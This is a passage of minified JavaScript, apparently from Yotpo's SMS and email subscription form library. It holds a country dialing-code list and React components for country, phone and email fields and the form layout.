Islands",cca2:"VG",flag:"🇻🇬",code:"1340"},{name:"Brunei",cca2:"BN",flag:"🇧🇳",code:"673"},{name:"Bulgaria",cca2:"BG",flag:"🇧🇬",code:"359"},{name:"Burkina Faso",cca2:"BF",flag:"🇧🇫",code:"226"},{name:"Burma Myanmar",cca2:"MM",flag:"🇲🇲",code:"95"},{name:"Burundi",cca2:"BI",flag:"🇧🇮",code:"257"},{name:"Cambodia",cca2:"KH",flag:"🇰🇭",code:"855"},{name:"Cameroon",cca2:"CM",flag:"🇨🇲",code:"237"},{name:"Cape Verde",cca2:"CV",flag:"🇨🇻",code:"238"},{name:"Cayman Islands",cca2:"KY",flag:"🇰🇾",code:"1"},{name:"Central African Republic",cca2:"CF",flag:"🇨🇫",code:"236"},{name:"Chad",cca2:"TD",flag:"🇹🇩",code:"235"},{name:"Chile",cca2:"CL",flag:"🇨🇱",code:"56"},{name:"China",cca2:"CN",flag:"🇨🇳",code:"86"},{name:"Colombia",cca2:"CO",flag:"🇨🇴",code:"57"},{name:"Comoros",cca2:"KM",flag:"🇰🇲",code:"269"},{name:"Cook Islands",cca2:"CK",flag:"🇨🇰",code:"682"},{name:"Costa Rica",cca2:"CR",flag:"🇨🇷",code:"506"},{name:"Croatia",cca2:"HR",flag:"🇭🇷",code:"385"},{name:"Cuba",cca2:"CU",flag:"🇨🇺",code:"53"},{name:"Cyprus",cca2:"CY",flag:"🇨🇾",code:"357"},{name:"Czech Republic",cca2:"CZ",flag:"🇨🇿",code:"420"},{name:"Democratic Republic of Congo",cca2:"CD",flag:"🇨🇩",code:"243"},{name:"Denmark",cca2:"DK",flag:"🇩🇰",code:"45"},{name:"Djibouti",cca2:"DJ",flag:"🇩🇯",code:"253"},{name:"Dominica",cca2:"DM",flag:"🇩🇲",code:"1767"},{name:"Dominican Republic",cca2:"DO",flag:"🇩🇴",code:"1"},{name:"Ecuador",cca2:"EC",flag:"🇪🇨",code:"593"},{name:"Egypt",cca2:"EG",flag:"🇪🇬",code:"20"},{name:"El Salvador",cca2:"SV",flag:"🇸🇻",code:"503"},{name:"Equatorial Guinea",cca2:"GQ",flag:"🇬🇶",code:"240"},{name:"Eritrea",cca2:"ER",flag:"🇪🇷",code:"291"},{name:"Estonia",cca2:"EE",flag:"🇪🇪",code:"372"},{name:"Ethiopia",cca2:"ET",flag:"🇪🇹",code:"251"},{name:"Falkland Islands",cca2:"FK",flag:"🇫🇰",code:"500"},{name:"Faroe Islands",cca2:"FO",flag:"🇫🇴",code:"298"},{name:"Federated States of Micronesia",cca2:"FM",flag:"🇫🇲",code:"691"},{name:"Fiji",cca2:"FJ",flag:"🇫🇯",code:"679"},{name:"Finland",cca2:"FI",flag:"🇫🇮",code:"358"},{name:"France",cca2:"FR",flag:"🇫🇷",code:"33"},{name:"French Guiana",cca2:"GF",flag:"🇬🇫",code:"594"},{name:"French Polynesia",cca2:"PF",flag:"🇵🇫",code:"689"},{name:"Gabon",cca2:"GA",flag:"🇬🇦",code:"241"},{name:"Georgia",cca2:"GE",flag:"🇬🇪",code:"995"},{name:"Germany",cca2:"DE",flag:"🇩🇪",code:"49"},{name:"Ghana",cca2:"GH",flag:"🇬🇭",code:"233"},{name:"Gibraltar",cca2:"GI",flag:"🇬🇮",code:"350"},{name:"Greece",cca2:"GR",flag:"🇬🇷",code:"30"},{name:"Greenland",cca2:"GL",flag:"🇬🇱",code:"299"},{name:"Grenada",cca2:"GD",flag:"🇬🇩",code:"1473"},{name:"Guadeloupe",cca2:"GP",flag:"🇬🇵",code:"590"},{name:"Guam",cca2:"GU",flag:"🇬🇺",code:"1"},{name:"Guatemala",cca2:"GT",flag:"🇬🇹",code:"502"},{name:"Guinea",cca2:"GN",flag:"🇬🇳",code:"224"},{name:"Guinea-Bissau",cca2:"GW",flag:"🇬🇼",code:"245"},{name:"Guyana",cca2:"GY",flag:"🇬🇾",code:"592"},{name:"Haiti",cca2:"HT",flag:"🇭🇹",code:"509"},{name:"Honduras",cca2:"HN",flag:"🇭🇳",code:"504"},{name:"Hong Kong",cca2:"HK",flag:"🇭🇰",code:"852"},{name:"Hungary",cca2:"HU",flag:"🇭🇺",code:"36"},{name:"Iceland",cca2:"IS",flag:"🇮🇸",code:"354"},{name:"India",cca2:"IN",flag:"🇮🇳",code:"91"},{name:"Indonesia",cca2:"ID",flag:"🇮🇩",code:"62"},{name:"Iran",cca2:"IR",flag:"🇮🇷",code:"98"},{name:"Iraq",cca2:"IQ",flag:"🇮🇶",code:"964"},{name:"Ireland",cca2:"IE",flag:"🇮🇪",code:"353"},{name:"Israel",cca2:"IL",flag:"🇮🇱",code:"972"},{name:"Italy",cca2:"IT",flag:"🇮🇹",code:"39"},{name:"Ivory Coast",cca2:"CI",flag:"🇨🇮",code:"225"},{name:"Jamaica",cca2:"JM",flag:"🇯🇲",code:"1876"},{name:"Japan",cca2:"JP",flag:"🇯🇵",code:"81"},{name:"Jordan",cca2:"JO",flag:"🇯🇴",code:"962"},{name:"Kazakhstan",cca2:"KZ",flag:"🇰🇿",code:"7"},{name:"Kenya",cca2:"KE",flag:"🇰🇪",code:"254"},{name:"Kiribati",cca2:"KI",flag:"🇰🇮",code:"686"},{name:"Kosovo",cca2:"XK",flag:"🇽🇰",code:"383"},{name:"Kuwait",cca2:"KW",flag:"🇰🇼",code:"965"},{name:"Kyrgyzstan",cca2:"KG",flag:"🇰🇬",code:"996"},{name:"Laos",cca2:"LA",flag:"🇱🇦",code:"856"},{name:"Latvia",cca2:"LV",flag:"🇱🇻",code:"371"},{name:"Lebanon",cca2:"LB",flag:"🇱🇧",code:"961"},{name:"Lesotho",cca2:"LS",flag:"🇱🇸",code:"266"},{name:"Liberia",cca2:"LR",flag:"🇱🇷",code:"231"},{name:"Libya",cca2:"LY",flag:"🇱🇾",code:"218"},{name:"Liechtenstein",cca2:"LI",flag:"🇱🇮",code:"423"},{name:"Lithuania",cca2:"LT",flag:"🇱🇹",code:"370"},{name:"Luxembourg",cca2:"LU",flag:"🇱🇺",code:"352"},{name:"Macau",cca2:"MO",flag:"🇲🇴",code:"853"},{name:"Macedonia",cca2:"MK",flag:"🇲🇰",code:"389"},{name:"Madagascar",cca2:"MG",flag:"🇲🇬",code:"261"},{name:"Malawi",cca2:"MW",flag:"🇲🇼",code:"265"},{name:"Malaysia",cca2:"MY",flag:"🇲🇾",code:"60"},{name:"Maldives",cca2:"MV",flag:"🇲🇻",code:"960"},{name:"Mali",cca2:"ML",flag:"🇲🇱",code:"223"},{name:"Malta",cca2:"MT",flag:"🇲🇹",code:"356"},{name:"Marshall Islands",cca2:"MH",flag:"🇲🇭",code:"692"},{name:"Martinique",cca2:"MQ",flag:"🇲🇶",code:"596"},{name:"Mauritania",cca2:"MR",flag:"🇲🇷",code:"222"},{name:"Mauritius",cca2:"MU",flag:"🇲🇺",code:"230"},{name:"Mayotte",cca2:"YT",flag:"🇾🇹",code:"262"},{name:"Mexico",cca2:"MX",flag:"🇲🇽",code:"52"},{name:"Moldova",cca2:"MD",flag:"🇲🇩",code:"373"},{name:"Monaco",cca2:"MC",flag:"🇲🇨",code:"377"},{name:"Mongolia",cca2:"MN",flag:"🇲🇳",code:"976"},{name:"Montenegro",cca2:"ME",flag:"🇲🇪",code:"382"},{name:"Morocco",cca2:"MA",flag:"🇲🇦",code:"212"},{name:"Montserrat",cca2:"MS",flag:"🇲🇸",code:"1"},{name:"Mozambique",cca2:"MZ",flag:"🇲🇿",code:"258"},{name:"Namibia",cca2:"NA",flag:"🇳🇦",code:"264"},{name:"Nauru",cca2:"NR",flag:"🇳🇷",code:"674"},{name:"Nepal",cca2:"NP",flag:"🇳🇵",code:"977"},{name:"Netherlands",cca2:"NL",flag:"🇳🇱",code:"31"},{name:"Netherlands Antilles",cca2:"AN",flag:"🇦🇳",code:"599"},{name:"New Caledonia",cca2:"NC",flag:"🇳🇨",code:"687"},{name:"New Zealand",cca2:"NZ",flag:"🇳🇿",code:"64"},{name:"Nicaragua",cca2:"NI",flag:"🇳🇮",code:"505"},{name:"Niger",cca2:"NE",flag:"🇳🇪",code:"227"},{name:"Nigeria",cca2:"NG",flag:"🇳🇬",code:"234"},{name:"Niue",cca2:"NU",flag:"🇳🇺",code:"683"},{name:"Norfolk Island",cca2:"NF",flag:"🇳🇫",code:"672"},{name:"North Korea",cca2:"KP",flag:"🇰🇵",code:"850"},{name:"Northern Mariana Islands",cca2:"MP",flag:"🇲🇵",code:"1"},{name:"Norway",cca2:"NO",flag:"🇳🇴",code:"47"},{name:"Oman",cca2:"OM",flag:"🇴🇲",code:"968"},{name:"Pakistan",cca2:"PK",flag:"🇵🇰",code:"92"},{name:"Palau",cca2:"PW",flag:"🇵🇼",code:"680"},{name:"Palestine",cca2:"PS",flag:"🇵🇸",code:"970"},{name:"Panama",cca2:"PA",flag:"🇵🇦",code:"507"},{name:"Papua New Guinea",cca2:"PG",flag:"🇵🇬",code:"675"},{name:"Paraguay",cca2:"PY",flag:"🇵🇾",code:"595"},{name:"Peru",cca2:"PE",flag:"🇵🇪",code:"51"},{name:"Philippines",cca2:"PH",flag:"🇵🇭",code:"63"},{name:"Poland",cca2:"PL",flag:"🇵🇱",code:"48"},{name:"Portugal",cca2:"PT",flag:"🇵🇹",code:"351"},{name:"Puerto Rico",cca2:"PR",flag:"🇵🇷",code:"1"},{name:"Qatar",cca2:"QA",flag:"🇶🇦",code:"974"},{name:"Republic of the Congo",cca2:"CG",flag:"🇨🇬",code:"242"},{name:"Réunion",cca2:"RE",flag:"🇷🇪",code:"262"},{name:"Romania",cca2:"RO",flag:"🇷🇴",code:"40"},{name:"Russia",cca2:"RU",flag:"🇷🇺",code:"7"},{name:"Rwanda",cca2:"RW",flag:"🇷🇼",code:"250"},{name:"Saint Helena",cca2:"SH",flag:"🇸🇭",code:"290"},{name:"Saint Lucia",cca2:"LC",flag:"🇱🇨",code:"1758"},{name:"Saint Kitts and Nevis",cca2:"KN",flag:"🇰🇳",code:"1869"},{name:"Saint Pierre and Miquelon",cca2:"PM",flag:"🇵🇲",code:"508"},{name:"Saint Vincent and the Grenadines",cca2:"VC",flag:"🇻🇨",code:"1784"},{name:"Samoa",cca2:"WS",flag:"🇼🇸",code:"685"},{name:"San Marino",cca2:"SM",flag:"🇸🇲",code:"378"},{name:"São Tomé and Príncipe",cca2:"ST",flag:"🇸🇹",code:"239"},{name:"Saudi Arabia",cca2:"SA",flag:"🇸🇦",code:"966"},{name:"Senegal",cca2:"SN",flag:"🇸🇳",code:"221"},{name:"Serbia",cca2:"RS",flag:"🇷🇸",code:"381"},{name:"Seychelles",cca2:"SC",flag:"🇸🇨",code:"248"},{name:"Sierra Leone",cca2:"SL",flag:"🇸🇱",code:"232"},{name:"Singapore",cca2:"SG",flag:"🇸🇬",code:"65"},{name:"Slovakia",cca2:"SK",flag:"🇸🇰",code:"421"},{name:"Slovenia",cca2:"SI",flag:"🇸🇮",code:"386"},{name:"Solomon Islands",cca2:"SB",flag:"🇸🇧",code:"677"},{name:"Somalia",cca2:"SO",flag:"🇸🇴",code:"252"},{name:"South Africa",cca2:"ZA",flag:"🇿🇦",code:"27"},{name:"South Korea",cca2:"KR",flag:"🇰🇷",code:"82"},{name:"South Sudan",cca2:"SS",flag:"🇸🇸",code:"211"},{name:"Spain",cca2:"ES",flag:"🇪🇸",code:"34"},{name:"Sri Lanka",cca2:"LK",flag:"🇱🇰",code:"94"},{name:"Sudan",cca2:"SD",flag:"🇸🇩",code:"249"},{name:"Suriname",cca2:"SR",flag:"🇸🇷",code:"597"},{name:"Swaziland",cca2:"SZ",flag:"🇸🇿",code:"268"},{name:"Sweden",cca2:"SE",flag:"🇸🇪",code:"46"},{name:"Switzerland",cca2:"CH",flag:"🇨🇭",code:"41"},{name:"Syria",cca2:"SY",flag:"🇸🇾",code:"963"},{name:"Taiwan",cca2:"TW",flag:"🇹🇼",code:"886"},{name:"Tajikistan",cca2:"TJ",flag:"🇹🇯",code:"992"},{name:"Tanzania",cca2:"TZ",flag:"🇹🇿",code:"255"},{name:"Thailand",cca2:"TH",flag:"🇹🇭",code:"66"},{name:"The Bahamas",cca2:"BS",flag:"🇧🇸",code:"1"},{name:"The Gambia",cca2:"GM",flag:"🇬🇲",code:"220"},{name:"Timor-Leste",cca2:"TL",flag:"🇹🇱",code:"670"},{name:"Togo",cca2:"TG",flag:"🇹🇬",code:"228"},{name:"Tokelau",cca2:"TK",flag:"🇹🇰",code:"690"},{name:"Tonga",cca2:"TO",flag:"🇹🇴",code:"676"},{name:"Trinidad and Tobago",cca2:"TT",flag:"🇹🇹",code:"1868"},{name:"Tunisia",cca2:"TN",flag:"🇹🇳",code:"216"},{name:"Turkey",cca2:"TR",flag:"🇹🇷",code:"90"},{name:"Turkmenistan",cca2:"TM",flag:"🇹🇲",code:"993"},{name:"Tuvalu",cca2:"TV",flag:"🇹🇻",code:"688"},{name:"Turks and Caicos Islands",cca2:"TC",flag:"🇹🇨",code:"1"},{name:"Uganda",cca2:"UG",flag:"🇺🇬",code:"256"},{name:"Ukraine",cca2:"UA",flag:"🇺🇦",code:"380"},{name:"United Arab Emirates",cca2:"AE",flag:"🇦🇪",code:"971"},{name:"Uruguay",cca2:"UY",flag:"🇺🇾",code:"598"},{name:"Uzbekistan",cca2:"UZ",flag:"🇺🇿",code:"998"},{name:"Vanuatu",cca2:"VU",flag:"🇻🇺",code:"678"},{name:"Vatican City",cca2:"VA",flag:"🇻🇦",code:"379"},{name:"Venezuela",cca2:"VE",flag:"🇻🇪",code:"58"},{name:"Vietnam",cca2:"VN",flag:"🇻🇳",code:"84"},{name:"Wallis and Futuna",cca2:"WF",flag:"🇼🇫",code:"681"},{name:"Yemen",cca2:"YE",flag:"🇾🇪",code:"967"},{name:"Zambia",cca2:"ZM",flag:"🇿🇲",code:"260"},{name:"Zimbabwe",cca2:"ZW",flag:"🇿🇼",code:"263"}],Yi=["defaultValue","className","showFlag"],Wi="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/CountrySelectField/index.js",Gi=void 0,$i=gt.select.withConfig({componentId:"sc-kp0muc-0"})(["color:",";background-color:",";line-height:",";font-size:",";font-weight:",";font-style:",";font-family:",";text-decoration:",";border-radius:",";"," "," & > option{color:",";}"],(function(e){return e.textColor?So(e.textColor)+" !important":"initial"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial"}),(function(e){return e.lineHeight?e.lineHeight+"px !important ":"initial"}),(function(e){return e.fontSize?e.fontSize+"px !important ":"initial"}),(function(e){return e.bold?"bold !important":"initial"}),(function(e){return e.italic?"italic !important":"initial"}),(function(e){return e.fontStyle?e.fontStyle+" !important":"initial"}),(function(e){return e.underline?"underline !important":"initial"}),(function(e){return e.borderRadius?e.borderRadius+"px  !important":"initial"}),(function(e){return e.borderStatus&&"border: "+e.borderSize+"px "+e.borderStyle+" "+So(e.borderColor)+" !important;"}),(function(e){return e.invalid&&e.errorColor&&"border-color: "+So(e.errorColor)+" !important;"}),(function(e){return e.textColor?So(e.textColor):"black"}));const Ji=function(t){t.defaultValue;var n,o,i,r,a,l=t.className,c=void 0===l?"":l,s=t.showFlag,u=void 0===s||s,d=_t()(t,Yi),m=(0,e.useContext)(jn).formConfig,f=(0,e.useContext)(zn).formState,p=(0,e.useContext)(Ln),h=p.country,b=p.countryError,g=p.setInputState,v=(0,e.useContext)(xo),_=v.isDev,y=v.isAdmin,x=v.formPreviewEnabled;(0,e.useEffect)((function(){g((function(e){var t,n;return Object.assign({},e,{country:h?h.toUpperCase():null!==(t=null==Vi||null===(n=Vi[0])||void 0===n?void 0:n.cca2)&&void 0!==t?t:"US"})}))}),[]),(0,e.useEffect)((function(){!_&&!y||x||g((function(e){var t,n;return Object.assign({},e,{country:null!==(t=null==Vi||null===(n=Vi[0])||void 0===n?void 0:n.cca2)&&void 0!==t?t:"US"})}))}),[x,_,y]);var w=m(),S=f.error,N=w.inputFields[Vt];return wt($i,Object.assign({},d,{onChange:function(e){return function(e){var t=e.target.value;g((function(e){return Object.assign({},e,{country:t})}))}(e)},value:h?h.toUpperCase():null!==(n=null==Vi||null===(o=Vi[0])||void 0===o?void 0:o.cca2)&&void 0!==n?n:"US",textColor:N.textColor,fieldColor:N.fieldColor,errorColor:N.fieldErrorColor,invalid:b||S,lineHeight:N.fontStyleSettings.lineHeight,fontSize:N.fontStyleSettings.fontSize,fontStyle:N.fontStyleSettings.fontFamily,bold:null===(i=N.fontStyleSettings.effects)||void 0===i?void 0:i.bold,italic:null===(r=N.fontStyleSettings.effects)||void 0===r?void 0:r.italic,underline:null===(a=N.fontStyleSettings.effects)||void 0===a?void 0:a.underline,borderColor:N.borderSettings.borderColor,borderRadius:N.borderSettings.borderRadius,borderSize:N.borderSettings.borderSize,borderStyle:N.borderSettings.borderStyle,borderStatus:"enabled"===N.borderSettings.status,className:"country-select "+(b||S?"is-invalid":"")+" "+c,"data-field":Mo,"aria-label":"Country",children:Vi.map((function(e){return function(e,t){var n=e.cca2,o=e.flag,i=e.name;return t?wt("option",{value:n,children:o+" "+i},n,0,{fileName:Wi,lineNumber:41,columnNumber:13},Gi):wt("option",{value:n,children:""+i},n,0,{fileName:Wi,lineNumber:47,columnNumber:9},Gi)}(e,u)}))}),void 0,0,{fileName:Wi,lineNumber:93,columnNumber:9},Gi)};var Ki=["className"];const Zi=function(t){var n,o,i,r,a,l,c,s=t.className,u=void 0===s?"":s,d=_t()(t,Ki),m=(0,e.useContext)(jn).formConfig,f=(0,e.useContext)(zn),p=f.formState,h=f.actions.setError,b=(0,e.useContext)(Ln),g=b.phone,v=b.phoneError,_=b.setInputState,y=b.subscribeConfirm,x=(0,e.useContext)(xo),w=x.isDev,S=x.isAdmin,N=x.formPreviewEnabled,C=m();(0,e.useEffect)((function(){!w&&!S||N||_((function(e){return Object.assign({},e,{phone:"",phoneError:null})}))}),[N]);var k,T,O,E,I=C.inputFields,j=I[qt],A=I[Yt],P=C.backgroundConfig,F=(p.error,null==P?void 0:P.formButtonStyle),z=null==j||null===(n=j.borderSettings)||void 0===n?void 0:n.borderRadius;return"inline"===F&&"enabled"===(null==A||null===(k=A.borderSettings)||void 0===k?void 0:k.status)&&(null==A||null===(T=A.borderSettings)||void 0===T?void 0:T.borderRadius)>(null==j||null===(O=j.borderSettings)||void 0===O?void 0:O.borderRadius)&&(z=null==A||null===(E=A.borderSettings)||void 0===E?void 0:E.borderRadius),wt(si,Object.assign({},d,{type:(!S||!w)&&"tel",value:g,onChange:function(e){y&&!no(g)&&g!==e.currentTarget.value&&_((function(e){return Object.assign({},e,{subscribeConfirm:!1})})),h(null),function(e){var t=e.target.value;_((function(e){return Object.assign({},e,{phone:t})}))}(e)},onBlur:function(e){(w||S)&&_((function(e){return Object.assign({},e,{phone:""})}))},placeholder:j.placeholderText,"aria-label":"Phone",placeholderColor:j.placeholderColor,errorColor:j.fieldErrorColor,invalid:v,textColor:j.textColor,fieldColor:j.fieldColor,lineHeight:j.fontStyleSettings.lineHeight,fontSize:j.fontStyleSettings.fontSize,fontStyle:j.fontStyleSettings.fontFamily,bold:null===(o=j.fontStyleSettings)||void 0===o||null===(i=o.effects)||void 0===i?void 0:i.bold,italic:null===(r=j.fontStyleSettings)||void 0===r||null===(a=r.effects)||void 0===a?void 0:a.italic,underline:null===(l=j.fontStyleSettings)||void 0===l||null===(c=l.effects)||void 0===c?void 0:c.underline,borderColor:j.borderSettings.borderColor,borderRadius:j.borderSettings.borderRadius,rightBorderRadius:z,borderSize:j.borderSettings.borderSize,borderStyle:j.borderSettings.borderStyle,borderStatus:"enabled"===j.borderSettings.status,className:"phone-field "+(v?"is-invalid":"")+" "+u,isButtonInline:"inline"===F,"data-field":zo}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/PhoneField/index.js",lineNumber:69,columnNumber:9},void 0)};var Xi=["className"];const Qi=function(t){var n,o,i,r,a,l,c=t.className,s=void 0===c?"":c,u=_t()(t,Xi),d=(0,e.useContext)(jn).formConfig,m=(0,e.useContext)(zn).formState,f=(0,e.useContext)(Ln),p=f.email,h=f.emailError,b=f.setInputState,g=(0,e.useContext)(xo),v=g.isDev,_=g.isAdmin,y=g.formPreviewEnabled,x=d();(0,e.useEffect)((function(){!v&&!_||y||b((function(e){return Object.assign({},e,{email:"",emailError:null})}))}),[y]);var w=m.error,S=x.inputFields[Ht];return wt(si,Object.assign({},u,{type:"email",value:p,onChange:function(e){return function(e){var t=e.target.value;b((function(e){return Object.assign({},e,{email:t})}))}(e)},onBlur:function(e){(v||_)&&b((function(e){return Object.assign({},e,{email:""})}))},placeholder:S.placeholderText,"aria-label":"Email",placeholderColor:S.placeholderColor,errorColor:S.fieldErrorColor,invalid:h||w,textColor:S.textColor,fieldColor:S.fieldColor,lineHeight:S.fontStyleSettings.lineHeight,fontSize:S.fontStyleSettings.fontSize,fontStyle:S.fontStyleSettings.fontFamily,bold:null===(n=S.fontStyleSettings)||void 0===n||null===(o=n.effects)||void 0===o?void 0:o.bold,italic:null===(i=S.fontStyleSettings)||void 0===i||null===(r=i.effects)||void 0===r?void 0:r.italic,underline:null===(a=S.fontStyleSettings)||void 0===a||null===(l=a.effects)||void 0===l?void 0:l.underline,borderColor:S.borderSettings.borderColor,borderRadius:S.borderSettings.borderRadius,borderSize:S.borderSettings.borderSize,borderStyle:S.borderSettings.borderStyle,borderStatus:"enabled"===S.borderSettings.status,className:"email-field "+(h||w?"is-invalid":"")+" "+s,"data-field":Ro}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/EmailField/index.js",lineNumber:52,columnNumber:9},void 0)};var er="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/FormLayout/index.js",tr=void 0,nr=gt.div.withConfig({componentId:"sc-1d4w5cg-0"})(["display:flex;& .input-field{position:relative;.cw-invalid-feedback{width:100%;}}& .input-error{font-size:","}& .inline-button{position:absolute;top:0;right:0;max-width:140px;width:100%;height:100%;display:flex;align-items:center;justify-content:center;}"," "," ",""],(function(e){return null!=e&&e.shopifyThemeVersion&&"shopify_2_theme"===e.shopifyThemeVersion?"1.4rem;":"0.88rem;"}),(function(e){return"block"===e.formType?"\n        flex-direction: column;\n\n        & .input-field-wrapper {\n            margin-bottom: 0.8rem;\n            width: 100%;\n        }\n\n        @media all and (max-width: 548px) {\n            & {\n                align-items: center;\n            }\n        }\n    ":null}),(function(e){return"inline"===e.formType?"\n        flex-direction: row;\n        margin-left: -0.3rem;\n        margin-right: -0.3rem;\n\n        & .input-field-wrapper {\n            flex: 1;\n            margin: 0 .3rem;\n        }\n    ":null}),(function(e){return"inline-block"===e.formType?"\n        flex-wrap: wrap;\n        justify-content: space-between;\n\n        & .input-field-wrapper {\n            flex-basis: 49.5%;\n            margin-bottom: .3rem;\n        }\n    ":null})),or=gt.div.withConfig({componentId:"sc-1d4w5cg-1"})(["display:flex;align-items:center;@media all and (max-width:768px){&{margin-top:",";}}@media all and (min-width:768px){&{margin-top:",";}}& > div[type='button']{padding:0.75rem 1.5rem 0.85rem;-webkit-appearance:unset;}"," "," "," ",""],(function(e){return null!=e&&e.subscribeButtonMarginTop?e.subscribeButtonMarginTop:"0"}),(function(e){return null!=e&&e.subscribeButtonMarginTop?e.subscribeButtonMarginTop:"15px"}),(function(e){return"block"===e.formType?"\n        & > div[type='button'] {\n            flex: 1;\n        }\n    ":null}),(function(e){return"left-aligned"===e.buttonPosition?"\n        justify-content: start;\n    ":null}),(function(e){return"centered"===e.buttonPosition?"\n        justify-content: center;\n    ":null}),(function(e){return"right-aligned"===e.buttonPosition?"\n        justify-content: flex-end;\n    ":null})),ir=gt.div.withConfig({componentId:"sc-1d4w5cg-2"})(["margin-block-end:1em;"]),rr=gt.div.withConfig({componentId:"sc-1d4w5cg-3"})(["width:100%;"]);const ar=function(t){var n,o,i=t.style,r=(t.isEmbed,t.isEmbedOrFloating),a=void 0!==r&&r,l=t.showFlag,c=void 0===l||l,s=t.formId,u=void 0===s?null:s,d=(0,e.useContext)(jn),m=d.formConfig,f=d.backgroundConfig,p=m().inputFields,h=(0,e.useContext)(zn).formState,b=(0,e.useContext)(Ln),g=b.phoneError,v=b.emailError,_=b.countryError,y=b.checkboxError,x=(0,e.useContext)(ro).isQuickSubscribeActive,w=(0,e.useContext)(At).stepsState,S=f(),N=null!=S&&S.formType?S.formType:null,C=null!=S&&S.formDisplay?S.formDisplay:null,k=null!=S&&S.formButtonStyle?S.formButtonStyle:null,T=null!=S&&S.formButtonPosition?S.formButtonPosition:null,O=w.step[1],E=(0,e.useContext)(xo),I=E.type,j=E.shopifyThemeVersion,A=!(null==i||null===(n=i.subscribeButtonStyle)||void 0===n||!n.marginTop)&&i.subscribeButtonStyle.marginTop,P=null!==(o=i.inputFieldWrapper)&&void 0!==o&&o.className?i.inputFieldWrapper:"",F=p[qt],z=p[Vt],R=p[Ht],M=p[Wt],L=h.error,B=!(!M.enabled||x);return wt(ir,{id:u,className:i.form.className,children:[wt(nr,{shopifyThemeVersion:j,formType:N,className:(!!F.enabled&&!R.enabled&&"email-disabled")+" form-holder",children:x?wt(rr,{className:"cw-form-group cw-row cw-col-12 cw-justify-content-center",children:[!!M.enabled&&wt(vi,{checkboxField:M,checkboxError:y,error:L},void 0,0,{fileName:er,lineNumber:215,columnNumber:29},tr),wt("div",{className:"cw-col-sm-12",children:wt(or,{formType:N,buttonPosition:T,className:"smsb-subscribe-button-holder",children:wt(Hi,{className:i.subscribeButtonInline.className+" cw-btn cw-btn-primary cw-btn-block"},void 0,0,{fileName:er,lineNumber:227,columnNumber:33},tr)},void 0,0,{fileName:er,lineNumber:222,columnNumber:29},tr)},void 0,0,{fileName:er,lineNumber:221,columnNumber:25},tr)]},void 0,0,{fileName:er,lineNumber:213,columnNumber:21},tr):wt(e.default.Fragment,{children:[!!z.enabled&&wt("div",{className:P+" input-field-wrapper",children:[wt("div",{className:"input-field",children:wt(Ji,{showFlag:c,style:{marginBottom:0},className:i.countrySelect.className},void 0,0,{fileName:er,lineNumber:238,columnNumber:37},tr)},void 0,0,{fileName:er,lineNumber:237,columnNumber:33},tr),wt("div",{className:"input-error",children:wt(ci,{className:"cw-invalid-feedback",textColor:z.fieldErrorColor,error:_,role:"alert",children:_},void 0,0,{fileName:er,lineNumber:245,columnNumber:37},tr)},void 0,0,{fileName:er,lineNumber:244,columnNumber:33},tr)]},void 0,0,{fileName:er,lineNumber:236,columnNumber:29},tr),R.enabled?wt(e.default.Fragment,{children:[!!F.enabled&&wt("div",{className:P+" input-field-wrapper",children:[wt("div",{className:"input-field",children:wt(Zi,{isEmbedOrFloating:a,className:i.inputField.className},void 0,0,{fileName:er,lineNumber:261,columnNumber:45},tr)},void 0,0,{fileName:er,lineNumber:260,columnNumber:41},tr),wt("div",{className:"input-error",children:wt(ci,{className:"cw-invalid-feedback",role:"alert",textColor:F.fieldErrorColor,error:g,children:a?"":g},void 0,0,{fileName:er,lineNumber:267,columnNumber:45},tr)},void 0,0,{fileName:er,lineNumber:266,columnNumber:41},tr)]},void 0,0,{fileName:er,lineNumber:259,columnNumber:37},tr),!!R.enabled&&wt("div",{className:P+" input-field-wrapper",children:[wt("div",{className:"input-field",children:[wt(Qi,{isEmbedOrFloating:a,className:i.inputField.className},void 0,0,{fileName:er,lineNumber:281,columnNumber:45},tr),"block"===N&&"inline"===k&&!!R.enabled&&wt(Hi,{className:i.subscribeButtonInline.className+" inline-button"},void 0,0,{fileName:er,lineNumber:288,columnNumber:53},tr)]},void 0,0,{fileName:er,lineNumber:280,columnNumber:41},tr),wt("div",{className:"input-error",children:[1===O&&wt(ci,{className:"cw-invalid-feedback",role:"alert",error:g,children:a?"":g},void 0,0,{fileName:er,lineNumber:295,columnNumber:49},tr),wt(ci,{className:"cw-invalid-feedback",textColor:R.fieldErrorColor,role:"alert",error:v,children:a?"":v},void 0,0,{fileName:er,lineNumber:303,columnNumber:45},tr)]},void 0,0,{fileName:er,lineNumber:293,columnNumber:41},tr)]},void 0,0,{fileName:er,lineNumber:279,columnNumber:37},tr)]},void 0,0,{fileName:er,lineNumber:257,columnNumber:29},tr):wt(e.default.Fragment,{children:!!F.enabled&&wt("div",{className:P+" input-field-wrapper",children:[wt("div",{className:"input-field",children:[wt(Zi,{isEmbedOrFloating:a,className:i.inputField.className},void 0,0,{fileName:er,lineNumber:320,columnNumber:45},tr),"block"===N&&"inline"===k&&!!F.enabled&&wt(Hi,{className:i.subscribeButtonInline.className+" inline-button"},void 0,0,{fileName:er,lineNumber:328,columnNumber:53},tr)]},void 0,0,{fileName:er,lineNumber:319,columnNumber:41},tr),wt("div",{className:"input-error",children:wt(ci,{role:"alert",className:"cw-invalid-feedback",error:g,children:a?"":g},void 0,0,{fileName:er,lineNumber:334,columnNumber:45},tr)},void 0,0,{fileName:er,lineNumber:333,columnNumber:41},tr)]},void 0,0,{fileName:er,lineNumber:318,columnNumber:37},tr)},void 0,0,{fileName:er,lineNumber:316,columnNumber:29},tr),!!C&&"inline"!==k&&wt(Hi,{className:i.subscribeButtonInline.className+" cw-btn-primary smsb-subscribe-2-button"},void 0,0,{fileName:er,lineNumber:347,columnNumber:29},tr)]},void 0,0,{fileName:er,lineNumber:234,columnNumber:21},tr)},void 0,0,{fileName:er,lineNumber:207,columnNumber:13},tr),B&&wt(vi,{checkboxField:M,checkboxError:y,error:L,subscribeButtonPosition:T,type:I,formType:N},void 0,0,{fileName:er,lineNumber:356,columnNumber:17},tr),wt(ci,{className:"cw-invalid-feedback feedback-error",textColor:F.fieldErrorColor,error:L,role:"alert",children:L},void 